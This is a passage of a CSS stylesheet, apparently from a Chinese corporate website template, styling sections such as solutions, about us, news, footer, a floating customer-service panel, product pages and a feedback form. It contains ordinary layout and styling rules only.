	padding-top: 100px;

	background-color: #3a3e7a;

}

.m-imgtxt02{

	float: left;

	width: 56%;

}



.m-imgtxt02 .pic{

	overflow: hidden;

	position: relative;

	height: 0;

	padding-top: 73%;

}

.m-imgtxt02 .pic img{

	position: absolute;

	top: 0;

	left: 0;

	display: block;

	width: 100%;

	height: 100%;

}

.ul-txt01{

	width: 41%;

	float: right;

	margin-top: 30px;

}

.ul-txt01 li{

	color: #fff;

	padding-left: 90px;

	margin-bottom: 40px;

	background-repeat: no-repeat;

	background-position: left center;

}

.ul-txt01 li.li1{

	background-image: url(../images/i2.png);

}

.ul-txt01 li.li2{

	background-image: url(../images/i3.png);

}

.ul-txt01 li.li3{

	background-image: url(../images/i4.png);

}

.ul-txt01 li.li4{

	background-image: url(../images/i5.png);

}

.ul-txt01 li.li5{

	background-image: url(../images/i6.png);

}

.ul-txt01 li h3{

	margin-bottom: 15px;

	font-size: 16px;

	font-weight: 400;

}

.ul-txt01 li p{

	font-size: 14px;

	line-height: 28px;

}

/*

-----------------[解决方案]--------------*/

.row-a3{

	margin-top: 100px;

}

.m-list01{

	overflow: hidden;

}

.m-list01 .g-tit01{

	float: left;

	margin-bottom: 0;

}

.m-list01 .g-more01{

	float: right;

	height: 38px;

	line-height: 38px;

}

.ul-imgtxt02{

	overflow: hidden;

	padding-top: 30px;

	margin: 0 -35px;

}

.ul-imgtxt02 li{

	float: left;

	width: 50%;

	margin-bottom: 70px;

}

.ul-imgtxt02 li a{

	display: block;

	margin: 0 35px;

}

.ul-imgtxt02 li .pic{

	overflow: hidden;

	position: relative;

	height: 0;

	padding-top: 36%;

}

.ul-imgtxt02 li .pic img{

	position: absolute;

	top: 0;

	left: 0;

	display: block;

	width: 100%;

	height: 100%;

	object-fit: cover;

}

.ul-imgtxt02 li .desc{

	overflow: hidden;

	position: relative;

	padding: 25px 0;

}

.ul-imgtxt02 li .desc:after{

	content: '';

	position: absolute;

	bottom: 0;

	left: 0;

	width: 0;

	height: 1px;

	background-color: #f79646;

	transition: .3s;

	-ms-transition: .3s;

	-moz-transition: .3s;

	-webkit-transition: .3s;

	-o-transition: .3s;

}

.ul-imgtxt02 li:hover .desc:after{

	width: 100%;

}

.ul-imgtxt02 li .desc .time{

	float: left;

	padding: 0 11px;

	border-right: 1px solid #eee;

	text-align: center;

}

.ul-imgtxt02 li .desc .time span{

	display: block;

	font-size: 20px;

	color: #888;

}

.ul-imgtxt02 li .desc .time em{

	font-size: 14px;

	display: block;

	color: #666;

}

.ul-imgtxt02 li .desc .txt{

	overflow: hidden;

	padding-left: 20px;

}

.ul-imgtxt02 li .desc .txt h3{

	margin-bottom: 5px;

	font-size: 18px;

	color: #333;

	font-weight: 400;

	-ms-text-overflow: ellipsis;

	text-overflow: ellipsis;

	overflow: hidden;

	white-space: nowrap;

	transition: .3s;

	-ms-transition: .3s;

	-moz-transition: .3s;

	-webkit-transition: .3s;

	-o-transition: .3s;

}

.ul-imgtxt02 li:hover .desc .txt h3{

	color: #f79646;

}

.ul-imgtxt02 li .desc .txt p{

	font-size: 14px;

	color: #999;

	overflow: hidden;

	-ms-text-overflow: ellipsis;

	text-overflow: ellipsis;

	white-space: nowrap;

}

/*

-----------------[关于我们]--------------*/

.row-a4{

	padding-top: 20px;

}

.m-list02{

	overflow: hidden;

	

	

	background-repeat: no-repeat;

	background-position: center center;

	-o-background-size: cover;

	-ms-background-size: cover;

	-moz-background-size: cover;

	-webkit-background-size: cover;

	background-size: cover;

}

.m-box01{

	position: relative;

	float: left;

	width: 41%;

	height: 705px;

	padding-top: 180px;

}

.m-box01 .g-tit01{

	position: absolute;

	top: 0;

	left: 0;

	margin-bottom: 0;

}



.m-box01  .g-txt01 p{

	font-size: 14px;

	color: #c0c1d1;

	line-height: 22px;

	display: -webkit-box;

    -webkit-box-orient: vertical;

    -webkit-line-clamp: 2;

    overflow: hidden;

}

.ul-count{

	overflow: hidden;

	padding: 20px 0 49px;

}

.ul-count li{

	float: left;

	width: 25%;

	color: #fff;

	font-size: 14px;

	text-align: center;

}

.ul-count li em{

	font-size: 32px;

	font-weight: 600;

}

.ul-count li span{

	vertical-align: top;

}

.m-list03 .g-more01{

	color: #fff;

}

/*

-----------------[新闻中心]--------------*/

.row-a5{

	margin-top: 100px;

}

.m-news01{

	padding: 20px 0;

	margin: 0 -20px;

}

.m-news01 .item{

	padding: 10px 0 30px;

	cursor: pointer;

	position: relative;

	top: 0;

	transition: .3s;

	-ms-transition: .3s;

	-moz-transition: .3s;

	-webkit-transition: .3s;

	-o-transition: .3s;

}

.m-news01 .item:hover{

	top: -5px;

}

.m-news01 .item .box{

	padding: 30px;

	background-color: #fff;

	margin: 0 20px;

	box-shadow: 0px 6px 30px rgba(51, 51, 51, .15);

}

.m-news01 .item h3 a{

	margin: 40px 0 15px;

	display: block;

	font-size: 18px;

	color: #000;

	font-weight: 400;

	-ms-text-overflow: ellipsis;

	text-overflow: ellipsis;

	overflow: hidden;

	white-space: nowrap;

}

.m-news01 .item span{

	margin-bottom: 15px;

	display: block;

	font-size: 14px;

	color: #999;

}

.m-news01 .item p{

	line-height: 22px;

	font-size: 14px;

	color: #666;

	display: -webkit-box;

    -webkit-box-orient: vertical;

    -webkit-line-clamp: 3;

    overflow: hidden;

}

.m-news01 .slick-dots{

	position: absolute;

	left: 0;

	bottom: 0;

	width: 100%;

	text-align: center;

	z-index: 99;

	font-size: 0;

}

.m-news01 .slick-dots li{

	display: inline-block;

	margin: 0 5px;

}

.m-news01 .slick-dots button{

	background-color: #ccc;

	cursor: pointer;

	border-radius: 50%;

	border: 0;

	width: 10px;

	height: 10px;

	outline: 0;

	font-size: 0;

	padding: 0;

}

.m-news01 .slick-dots li.slick-active button{background: #999;}

.ul-txt02{

	overflow: hidden;

	margin-top: 70px;

	padding: 60px 0;

	border-top: 1px solid #d8d8d8;

}

.ul-txt02 li{

	float: left;

	width: 33.33%;

}

.ul-txt02 li h5{

	font-size: 14px;

	color: #666;

	font-weight: 400;

	margin-bottom: 25px;

}

.ul-txt02 li.txt-l strong{

	font-size: 36px;

	font-family:Arial;

	color: #333;

}

.ul-txt02 li.txt-r p,

.ul-txt02 li.txt-c p{

	padding-left: 30px;

	background-repeat: no-repeat;

	background-position: left center;

}

.ul-txt02 li.txt-r p.you,

.ul-txt02 li.txt-c p.tel{

	margin-bottom: 30px;

	font-size: 20px;

	color: #262626;

}

.ul-txt02 li.txt-c p.tel{

	background-image: url(../images/i7.png);

}

.ul-txt02 li.txt-c p.dizhi{

	font-size: 16px;

	color: #333;

	background-image: url(../images/i8.png);

}

.ul-txt02 li.txt-r p.you{

	background-image: url(../images/i9.png);

}

/*

-----------------[友情链接]--------------*/

.row-a6{

	overflow: hidden;

	background-color: #3a3e7a;

	border-bottom: 1px solid #fff;

}



.m-link1{

	padding: 20px 0;

}

.m-link1 .item{

	overflow: hidden;

	color: #fff;

}

.m-link1 .item:first-child{

	margin-bottom: 40px;

}

.m-link1 .item span{

	float: left;

	font-size: 16px;

	margin-right: 18px;

	font-weight: 600;

}

.ul-link1{overflow: hidden;}

.ul-link1 li{

	float: left;

}

.ul-link1 li a{

	display: block;

	margin-right: 20px;

	font-size: 14px;

	color: #fff;

	height: 21px;

	line-height: 21px;

}

.ul-link1 li a:hover{

	text-decoration: underline;

}	

/*******************************

	-------[=底部]-------

********************************/

.udede-footer{

	background-color: #3a3e7b;

}

.fd-top{

	overflow: hidden;

	padding: 70px 0;

}

.fd-logo{

	float: left;

	width: 18%;

	height: 62px;

	line-height: 60px;

}

.fd-logo img{

	display: inline-block;

	vertical-align: middle;

	max-width: 100%;

	max-height: 100%;

}

.fd-nav{

	float: left;

	width: 70%;

}

.fd-nav dl{

	float: left;

	width: 16.66%;

	font-size: 14px;

}

.fd-nav dl dt{

	margin-bottom: 30px;

	color: #fff;

}

.fd-nav dl dd a{

	display: block;

	color: #afb0c4;

	margin-bottom: 10px;

}

.fd-nav dl dd a:hover{

	color: #fff;

}

.fd-qr{

	float: right;

}

.fd-qr .pic{

	width: 110px;

	height: 110px;

	overflow: hidden;

}

.fd-qr .pic img{

	display: inline-block;

	vertical-align: middle;

	max-width: 100%;

	max-height: 100%;

}

.fd-qr h3{

	text-align: center;

	font-size: 14px;

	color: #fff;

	height: 40px;

	line-height: 40px;

}

.udede-footer .copy{

	padding: 20px 0;

	overflow: hidden;

	border-top: 1px solid #4e5288;

	font-size: 14px; text-align:center

}

.udede-footer .copy p{



	color: #9c9db7;

}

.udede-footer .copy a{ display:inline-block;
	color: #9c9db7;

}

.udede-footer .copy a:hover{

	color: #fff;

}

/*

-----------------[悬浮菜单]--------------*/

.h50{

	display: none;

}

.udede-link{

	display: none;

	overflow: hidden;

	position: fixed;

	bottom: 0;

	left: 0;

	right: 0;

	z-index: 9;

	background-color: #fff;

	padding: 4px 0;

	box-shadow: 5px 0 10px rgba(0,0,0,.05);

}

.udede-link li{

	float: left;

	width: 25%;

}

.udede-link li a{

	display: block;

	text-align: center;

	font-size: 13px;

	color: #000;

}

.udede-link li.on a,

.udede-link li:hover a{

	color: #f79646;

}

.udede-link li a i{

	display: block;

	width: 25px;

	margin: 0 auto;

	height: 25px;

	background-repeat: no-repeat;

	background-position: center center;

	-o-background-size: auto 18px;

	-ms-background-size: auto 18px;

	-moz-background-size: auto 18px;

	-webkit-background-size: auto 18px;

	background-size: auto 18px;

}

.udede-link li a .i1{

	background-image: url(../images/icon8.png);

}

.udede-link li.on .i1,

.udede-link li:hover .i2{

	background-image: url(../images/icon8-on.png);

}

.udede-link li a .i2{

	background-image: url(../images/icon9.png);

}

.udede-link li.on .i2,

.udede-link li:hover .i2{

	background-image: url(../images/icon9-on.png);

}

.udede-link li a .i3{

	background-image: url(../images/icon10.png);

}

.udede-link li.on .i3,

.udede-link li:hover .i3{

	background-image: url(../images/icon10-on.png);

}

.udede-link li a .i4{

	background-image: url(../images/icon11.png);

}

.udede-link li.on .i4,

.udede-link li:hover .i4{

	background-image: url(../images/icon11-on.png);

}

/*

-----------------[客服]--------------*/

.kf {

    width: 208px;

    position: fixed;

    /* right: 20px; */

    right: -208px;

    top: 200px;

    z-index: 9;

}

.kt-top {

    height: 40px;

    line-height: 40px;

    background: url("../images/kefu.png") 12px center no-repeat #f79646;

	-o-background-size: auto 20px;

	-ms-background-size: auto 20px;

	-moz-background-size: auto 20px;

	-webkit-background-size: auto 20px;

	background-size: auto 20px;

    padding-left: 46px;

    font-size: 14px;

    color: #ffffff;

}

.kt-top span:hover{

      transform: rotate(90deg);

}

.kt-top span {

    width: 18px;

    height: 16px;

    float: right;

    position: relative;

    margin: 10px 10px 0px 0px;

    cursor: pointer;

    transition: 0.5s;

    -webkit-transition: 0.5s;

    -moz-transition: 0.5s;

    -ms-transition: 0.5s;

    -o-transition: 0.5s;

}

.kt-top span b {

    width: 100%;

    height: 2px;

    background: #fff;

    display: block;

    position: absolute;

    top: 50%;

    left: 0;

}

.kt-top span b:first-child {

    transform: rotate(45deg);

    -webkit-transform: rotate(45deg);

    -moz-transform: rotate(45deg);

    -ms-transform: rotate(45deg);

    -o-transform: rotate(45deg);

}

.kt-top span b:last-child {

    transform: rotate(-45deg);

    -webkit-transform: rotate(-45deg);

    -moz-transform: rotate(-45deg);

    -ms-transform: rotate(-45deg);

    -o-transform: rotate(-45deg);

}

.kf .con {

    overflow: hidden;

    background: #ffffff;

}

.kf .qq li {

    height: 36px;

    line-height: 36px;

    border-bottom: #f5f5f5 solid 1px;

    padding-left: 16px;

}

.kf .qq li a {

    height: 36px !important;

    color: #666666;

    overflow: hidden;

    white-space: nowrap;

    text-overflow: ellipsis;

    text-decoration: initial;

    display: block;

}

.kf .qq li a img{

    padding-right: 6px;

}

.kf .con h5{

    height: 26px;

    line-height: 26px;

    margin-top: 12px;

    background: url('../images/lianxi.png') 16px center no-repeat;

    padding-left: 45px;

    color: #666666;

    font-size: 14px;

}

.kf .contact {

    margin-top: 1px;

}

.kf .contact p{

    height: 26px;

    line-height: 26px;

    color: #666666;

    font-size: 14px;

    padding-left: 22px;

}

.kf .contact p:nth-child(2n){

    padding-left: 32px;

}

.kf .con .qr{

    margin-top: 10px;

    padding-left: 40px;

}

.kf .con .qr img{

    width: 110px;

    height: 110px;

}

.kf .backTop{

    width: 100%;

    height: 40px;

    margin-top: 10px;

    background: url('../images/huidaodingbu.png') center center no-repeat #f79646;

    background-size: 18px auto;

    cursor: pointer;

}

.kf-side{

    padding: 18px 10px 10px;

    background: #f79646;

    position: absolute;

    top: 50%;

    transform: translateY(-50%);

    -webkit-transform: translateY(-50%);

    -moz-transform: translateY(-50%);

    -ms-transform: translateY(-50%);

    -o-transform: translateY(-50%);

    left: -34px;

    cursor: pointer;

}

.kf-side b{

    display: block;

    color: #ffffff;

    line-height: 18px;

    font-size: 14px;

    font-weight: normal;

}

.kf-side span.arrow{

    width: 12px;

    height: 12px;

    background: url('../images/jt-1.png') no-repeat;

	-o-background-size: auto 12px;

	-ms-background-size: auto 12px;

	-moz-background-size: auto 12px;

	-webkit-background-size: auto 12px;

	background-size: auto 12px;

    display: block;

    margin-top: 10px;

}

.kf-side span.on{

    background: url('../images/jt-2.png') no-repeat;

    -o-background-size: auto 12px;

    -ms-background-size: auto 12px;

    -moz-background-size: auto 12px;

    -webkit-background-size: auto 12px;

    background-size: auto 12px;

}

/*******************************

	-------[=产品列表]-------

********************************/

.m_chanpin{

	overflow: hidden;

	margin-bottom: 30px;

}

.m_chanpin .desc{

	padding: 10px;

	margin-top: 20px;

	line-height: 26px;

	text-indent: 2em;

	font-size: 14px;

	border: 1px dotted #e5e5e5;

	color: #868686;

	background-color: #f5f5f5;

}

.ul-imgtxt-01 {

    margin: 0 -10px;

}

.ul-imgtxt-01:after,.ul-imgtxt-01:before{display:block; content:"clear"; height:0; clear:both; overflow:hidden; visibility:hidden; }

.ul-imgtxt-01 li {

    width: 25%;

    float: left;

    margin-top: 20px;

}



.ul-imgtxt-01 li a {

    margin: 0 10px;

    display: block;

    text-align: center;

}

.ul-imgtxt-01 li a:hover {

    box-shadow: 0 5px 8px 2px rgba(0,0,0,.2);

}

.ul-imgtxt-01 li a .pic {

    padding-top: 77%;

    height: 0;

    position: relative;

    overflow: hidden;

}

.ul-imgtxt-01 li a .pic img {

    position: absolute;

    left: 0;

    right: 0;

    top: 0;

    bottom: 0;

    display: block;

    max-width: 100%;

    max-height: 100%;

    margin: auto;

    transition: 1s;

    -webkit-transition: 1s;

    -moz-transition: 1s;

    -ms-transition: 1s;

    -o-transition: 1s;

}

.ul-imgtxt-01 li a:hover .pic img {

    transform: scale(1.08);

    -webkit-transform: scale(1.08);

    -moz-transform: scale(1.08);

    -ms-transform: scale(1.08);

    -o-transform: scale(1.08);

}

.ul-imgtxt-01 li a p {

    height: 50px;

    line-height: 50px;

    text-align: center;

    font-size: 15px;

    color: #666;

    font-weight: 400;

    transition: .3s;

    -ms-transition: .3s;

    -moz-transition: .3s;

    -webkit-transition: .3s;

    -o-transition: .3s;

    -ms-text-overflow: ellipsis;

    text-overflow: ellipsis;

    overflow: hidden;

    white-space: nowrap;

}

.ul-imgtxt-01 li a:hover {

    text-decoration: none;

}

.ul-imgtxt-01 li a:hover p {

    color: #f79646;

}

.ul-imgtxt2{

	margin-top: 0;

}

.ul-imgtxt2 li .pic{

	padding: 4px;

}

.ul-imgtxt2 li a:hover{

	border: 0;

}

.m-list3{

	padding: 25px 0;

}

.ul-link2{

	overflow: hidden;

	margin-top: 20px;

}

.ul-link2 li{

	float: left;

	margin-bottom: 20px;

}

.ul-link2 li a{

	display: block;

	margin-right: 17px;

	font-size: 14px;

}

.ul-link2 li a:hover{

	color: #ea042b;

}

/*******************************

	-------[=产品详情]-------

********************************/

.m-list1{

	overflow: hidden;

	padding: 14px 0 25px;

	border-bottom: 1px dotted #a9a9a9;

}

.m-pic1{

	float: left;

	width: 43%;

}

.m-txt1{

	overflow: hidden;

	padding-left: 38px;

}

.m-txt1 h3{

	font-size: 16px;

	padding-bottom: 9px;

	margin-bottom: 9px;

	border-bottom: 1px dotted #a9a9a9;

}

.m-txt1 .txt{

	margin-right: 100px;

}

.m-txt1 .txt p{

	line-height: 28px;

	margin-bottom: 10px;

	font-size: 14px;

	color: #2f2f2f;

}



.m-txt1 .btn{

	display: block;

	width: 98px;

	height: 32px;

	line-height: 32px;

	padding-left: 15px;

	background-color: #f79646;

	color: #fff;

}

.m-txt1 .btn:hover{

	background-color: #444;

}

.m-txt1 .btn span{

	display: block;

	padding-left: 15px;

	background-repeat: no-repeat;

	background-position: left center;

	background-image: url(../images/icon13.png);

}



.m-txt2{

	margin-top: 25px;

}

.m-txt2 p{

	font-size: 14px;

	line-height: 26px;

	margin-bottom: 10px;

}



.ul-txt2{

	overflow: hidden;

	margin: 20px 0 50px;

}

.ul-txt2 li{

	float: left;

	font-size: 14px;

}

.ul-txt2 li:last-child{

	float: right;

}



.ul-txt2 li a{

	color: #337AB7;

		transition: .3s;

		-ms-transition: .3s;

		-moz-transition: .3s;

		-webkit-transition: .3s;

		-o-transition: .3s;

}

.ul-txt2 li a:hover{

	color: #f79646;

}

/*产品详情图片*/

.pc-slide {

    width: 100%;

    margin: 0 auto;

}

.view .swiper-slide .imgauto {

    width: 100%;

    height: 350px;

    line-height: 350px;

}

.view .swiper-container {

    width: 100%;

}



.preview {

    width: 100%;

    margin-top: 10px;

    position: relative;

}



.preview .swiper-container {

    width: 80%;

    margin: 0 10%;

}



.preview .swiper-slide {

    width: 25%;

    padding: 5px;

}

.preview .swiper-slide .imgauto {

	width: 100%;

	height: 80px;

	line-height: 80px;

	border: 1px solid #ddd;

	text-align: center;

}

.preview .swiper-slide .imgauto img {

	display: inline-block;

	vertical-align: middle;

	max-width: 100%;

	max-height: 100%;

	padding: 5px;

}



.preview .slide6 {

    width: 82px;

}



.preview .arrow-left {

    background: url(../images/feel3.png) no-repeat left top;

    position: absolute;

    left: 10px;

    top: 50%;

    margin-top: -9px;

    width: 9px;

    height: 18px;

    z-index: 10;

}



.preview .arrow-right {

    background: url(../images/feel4.png) no-repeat left bottom;

    position: absolute;

    right: 10px;

    top: 50%;

    margin-top: -9px;

    width: 9px;

    height: 18px;

    z-index: 10;

}



.preview img {

    padding: 1px;

}



.preview .active-nav .imgauto {

    border: 1px solid #f79646;

}



.clearfix {

    *zoom: 1;

}



.clearfix:after {

    content: " ";

    display: block;

    height: 0;

    clear: both;

    visibility: hidden;

}



.work_list {

	width: 100%;

	padding-top: 12px;

	margin-bottom: 20px;

}

.work_list h3 {

	line-height: 44px;

    background: url(../images/icon12.png) 95% center no-repeat;

    text-indent: 20px;

    background-size: auto 10px;

    border-bottom: 1px solid #f2f2f2;

    width: 100%;

    float: left;

}

.work_list h3 a {

	float: left;

	line-height: 44px;

    color: #666;

    font-size: 14px;

    text-indent: 0;

    padding-left: 5px;

    font-weight: normal

}

.work_list h3.on a {

	font-weight: bold;

}

.work_list h3 span {}



.work_list ul {

	display: none;

	float: left;

	width: 100%;

}

.work_list li {

	background: url(../images/icon12.png) 18px 15px no-repeat;

    text-indent: 26px;

    display: block;

    border-bottom: 1px solid #f2f2f2;

    width: 100%;

    line-height: 42px;

    background-size: 5px;

}

.work_list li a {

    display: block;

    color: #666;

    font-size: 14px;

    text-indent: 0;

    padding-left: 30px;

}

/* 放大镜 */





div.zoomDiv{z-index:999;position:absolute;top:0;left:0;background:#ffffff;border:1px solid #ddd;display:none;text-align:center;overflow:hidden;font-size: 0;}

div.zoomMask{position:absolute;background:url(../images/mask.png) repeat scroll 0 0 transparent;cursor:move;z-index:1;}





.udede-showcase {margin-bottom: 30px;}

.udede-showcase-pic {position: relative;width: 100%;overflow: hidden;float: left;}

.udede-showcase-pic .bd {font-size: 0;margin-top: 13px;overflow: hidden;}

.udede-showcase-pic .bd li {height: 75px;line-height: 75px;cursor: pointer;display: inline-block;width: 99px;border: 1px solid #ddd;padding: 1px;margin: 0 5px;}

.udede-showcase-pic .bd li.active {border-color: #c80003;}

.udede-showcase-pic .prev,.udede-showcase-pic .next {position: absolute;background: no-repeat 0 0;width: 14px;height: 27px;bottom: 26px;z-index: 2;}

.udede-showcase-pic .prev {background-image: url(../images/zlztdetailscon1btn01.png);left: 0;}

.udede-showcase-pic .next {background-image: url(../images/zlztdetailscon1btn02.png);right: 0;}

.udede-showcase-pic .prev:hover,.udede-showcase-pic .next:hover {background-position: 0 bottom;}

.udede-showcase-pic .cover {height: 300px;line-height: 300px;border: 1px solid #ddd;padding: 1px;}

.udede-showcase-pic .cover a{

	display: block;

	width: 100%;

	height: 100%;

}

.udede-showcase-info {float: right;width: 500px;}

.udede-showcase-info h1 {margin: 0 0 15px;font-size: 20px;overflow: hidden;font-weight: normal;border-bottom: 1px solid #ddd;padding-bottom: 15px;}

.udede-showcase-info p {margin: 0;color: #666;line-height: 2;}

.udede-showcase-info .tel {border-top: 2px solid #e6e6e6;margin-top: 15px;padding-top: 15px;background: url(../images/viskins-p1.png) no-repeat 0 15px;height: 42px;padding-left: 50px;line-height: 21px;}

.udede-showcase-info .tel a {float: right;line-height: 42px;padding: 0 15px;background-color: #c80003;color: #fff;}

.udede-showcase-info .tel span {display: block;color: #c80003;font-size: 18px;}

div.zoomDiv{z-index:999;position:absolute;top:0;left:0;background:#ffffff;border:1px solid #ddd;display:none;text-align:center;overflow:hidden;font-size: 0;}

div.zoomDiv img{

	max-width: none;

}

div.zoomMask{position:absolute;background:url(../images/mask.png) repeat scroll 0 0 transparent;cursor:move;z-index:1;}



.img-center {text-align: center;font-size: 0;}

.img-center img {display: inline-block;width: auto;height: auto;max-width: 100%;max-height: 100%;vertical-align: middle;}





.m_pic_showpic {

    display: none;

}

.m_showpic img {

    display: block;

    max-width: 100%;

}

/*******************************

	-------[=关于我们]-------

********************************/

.m-content .txt{

	margin: 15px 0;

}

.m-content .txt p{

    line-height: 28px;

    color: #2F2F2F;

    font-size: 14px;

}

/*******************************

	-------[=新闻列表]-------

********************************/

.m-content .box{

	margin-top: 20px;

}

.ul-newslist{

	overflow: hidden;

    margin-bottom: 30px;

}

.ul-newslist li{

    font-size: 14px;

    padding: 20px 0;

    border-bottom: #dddddd 1px dotted;



}

.ul-newslist li a{

	display: block;

	-ms-text-overflow: ellipsis;

	text-overflow: ellipsis;

	overflow: hidden;

	white-space: nowrap;

}

.ul-newslist li .tit{

    overflow: hidden;

    margin-bottom: 20px;

}

.ul-newslist li .tit .time{

    float: right;

    font-size: 14px;

}

.ul-newslist li .txt{

	margin: 0;

}

.ul-newslist li .tit a{

    float: left;

    display: block;

    width: 80%;

    font-size: 16px;

    background: url('../images/icon14.png') left center no-repeat;

    padding-left: 14px;

    -ms-text-overflow: ellipsis;

    text-overflow: ellipsis;

    overflow: hidden;

    white-space: nowrap;

}

.ul-newslist li a:hover{

     color: #f79646;

}

.ul-newslist li .txt p{

    font-size: 14px;

    line-height: 24px;

    display: -webkit-box;

       -webkit-box-orient: vertical;

       -webkit-line-clamp: 2;

       overflow: hidden;

}

/*******************************

	-------[=新闻详情]-------

********************************/

.ul-txt3{

    text-align: center;

    margin-bottom: 20px;

}

.ul-txt3 li{

    display: inline-block;

    font-size: 14px;

    margin: 0 10px;

}

.m-txt3{

    margin-top: 10px;

}

.m-txt3 .desc{

    padding-left: 20px;

    margin-bottom: 15px;

    height: 36px;

    line-height: 36px;

    color: #868686;

    font-size: 14px;

    background-color: #f5f5f5;

    border: 1px dotted #e5e5e5;

}

.m-txt3 .desc p a{

    color: #868686;

}

.m-txt3 .desc p a:hover{

    color: #f79646;

}

.m-txt3 .tabel{

    overflow: hidden;

    color: #5a5a5a;

    border-top: 1px dashed #999;

    border-bottom: 1px dashed #999;

    font-size: 14px;

    

}

.m-txt3 .tabel span{

    float: left;

    height: 42px;

    line-height: 42px;

    margin-right: 10px;

}

.m-txt3 .tabel ul{

    overflow: hidden;

}

.m-txt3 .tabel li{

    float: left;

}

.m-txt3 .tabel li a{

    display: block;

    margin-right: 10px;

    height: 42px;

    line-height: 42px;

}

.m-txt3 .tabel li a:hover{

    color: #f79646;

}

.ul-news1 li{

	float: left;

	width: 50%;

}

.ul-news1 li a{

	font-weight: 400;

}

.ul-news1 li .tit{

	margin: 0 10px;

}

/*******************************

	-------[=留言反馈]-------

********************************/

.m-message{

    width: 494px;

    margin: 48px auto 0;

}

.m-message label{

    margin-bottom: 15px;

    display: block;

    font-size: 14px;

}

.m-message label em{

    display: block;

    float: right;

    color: red;

    height: 32px;

    line-height: 32px;

}

.m-message label span{

    width: 70px;

    height: 34px;

    line-height: 34px;

    color: #2F2F2F;

    float: left;

    font-weight: bold;

    text-align: right;

    margin-right: 30px;

    display: inline-block;

}



.m-message label input.inp,.m-message label textarea,.m-message label.code input{

    width: 77%;

    overflow: hidden;

    height: 32px;

    line-height: 32px;

    border: #cccccc 1px solid;

    border-radius: 3px;

    padding:0 14px;

    box-sizing: border-box;

    color: #555;

    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);

          box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);

  -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;

       -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;

          transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;

}

.m-message label input:focus,.m-message label textarea:focus{

    border-color: #66afe9;

  outline: 0;

  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(247, 150, 0, .6);

          box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(247, 150, 0, .6);

}

.m-message label textarea{

    height: 72px;

    line-height: 24px;

    padding:10px 14px;

}

.m-message label.code{

    line-height: 34px;

}

.m-message label.code input{

    width: 30%;

    float: left;

    margin-right: 30px;

}

.m-message label.code .pic {

    display: inline-block;

    vertical-align: top;

    width: 80px;

    height: 32px;

}

.m-message label.code img{

    display: block;

    width: 100%;

    height: 100%;

}

.btn-1 input{

    width: 52px;

    height: 32px;

    line-height: 32px;

    background: #e8e8e8;

    border: none;

    color: #333;

    margin-right: 22px;

    cursor: pointer;

    transition: 0.3s;

}

.btn-1{

    padding-left: 100px;

}

.btn-1 input.focus{

    background: #f79646;

    color: #fff;

}

.btn-1 input.focus:hover{

    background: #444;

}

.btn-1 input:hover{

    background: #ccc;

}

/*

-----------------[相册详情]--------------*/



.m-list-03{

	margin-top: 30px;

	padding:26px 10px 10px;

	border: 1px solid #ddd;

	background-color: #f0f0f0;

}

.m-list-03 .con{

	margin-bottom: 10px;

	padding: 15px;

	background-color: #fff;

	border: 1px solid #ddd;

}

.m-list-03 .box{

	padding: 26px 20px;

	background-color: #fff;

	border: 1px solid #ddd;

}

.m-list-03 .con .pic{

	height: 450px;

	line-height: 450px;

	overflow: hidden;

	text-align: center;

}

.m-list-03 .con .pic img{

	display: inline-block;

	vertical-align: middle;

	max-width: 100%;

	max-height: 100%;

}

.m-list-03 .box .txt{



}

.m-list-03 .box .txt h3{

	margin-bottom: 30px;

	font-size: 22px;

	color: #f79646;

}

.ul-txt-01{

	overflow: hidden;

	padding-left: 23px;

	background: url(../images/source.gif) left center no-repeat;

}

.ul-txt-01 li{

	float: left;

	margin-right: 4px;

	font-size: 14px;

	color: #505050;

	font-family: 'microsoft yahei',Verdana, Arial;

}

.ul-txt-01 li a{

	font-size: 12px;

}

.ul-txt-01 li a:hover{

	color: #f79646;

}

.pc-slide {
    width: 100%;
    margin: 0 auto;
}
.view .swiper-slide .imgauto {
    width: 100%;
    height: 350px;
    line-height: 350px;
}
.view .swiper-container {
    width: 100%;
}

.preview {
    width: 100%;
    margin-top: 10px;
    position: relative;
}

.preview .swiper-container {
    width: 80%;
    margin: 0 10%;
    overflow: hidden;
}

.preview .swiper-slide {
    width: 33.33%;
    padding: 5px;
}
.preview .swiper-slide .imgauto {
	width: 100%;
	height: 80px;
	line-height: 80px;
	border: 1px solid #ddd;
	text-align: center;
}
.preview .swiper-slide .imgauto img {
	display: inline-block;
	vertical-align: middle;
	padding: 5px;
	max-width: 100%;
	max-height: 100%;
}

.preview .slide6 {
    width: 82px;
}

.preview .arrow-left {
    background: url(../images/feel3.png) no-repeat left top;
    position: absolute;
    left: 10px;
    top: 50%;
    margin-top: -9px;
    width: 9px;
    height: 18px;
    z-index: 10;
}

.preview .arrow-right {
    background: url(../images/feel4.png) no-repeat left bottom;
    position: absolute;
    right: 10px;
    top: 50%;
    margin-top: -9px;
    width: 9px;
    height: 18px;
    z-index: 10;
}

.preview img {
    padding: 1px;
}

.preview .active-nav .imgauto {
    border: 1px solid #f79646;
}

.clearfix {
    *zoom: 1;
}

.clearfix:after {
    content: " ";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
}

.work_list {
	width: 100%;
	padding-top: 12px;
	margin-bottom: 20px;
}
.work_list h3 {
	line-height: 44px;
    background: url(../images/icon12.png) 95% center no-repeat;
    text-indent: 20px;
    background-size: auto 10px;
    border-bottom: 1px solid #f2f2f2;
    width: 100%;
    float: left;
}
.work_list h3 a {
	float: left;
	line-height: 44px;
    color: #666;
    font-size: 14px;
    text-indent: 0;
    padding-left: 5px;
    font-weight: normal
}
.work_list h3.on a {
	font-weight: bold;
}
.work_list h3 span {}

.work_list ul {
	display: none;
	float: left;
	width: 100%;
}
.work_list li {
	background: url(../images/icon12.png) 18px 15px no-repeat;
    text-indent: 26px;
    display: block;
    border-bottom: 1px solid #f2f2f2;
    width: 100%;
    line-height: 42px;
    background-size: 5px;
}
.work_list li a {
    display: block;
    color: #666;
    font-size: 14px;
    text-indent: 0;
    padding-left: 30px;
}

.work_list li.on a {
	font-weight: bold;
}



#message {
	position: fixed;
	width: 100%;
	height: 100%;
	left: 0;
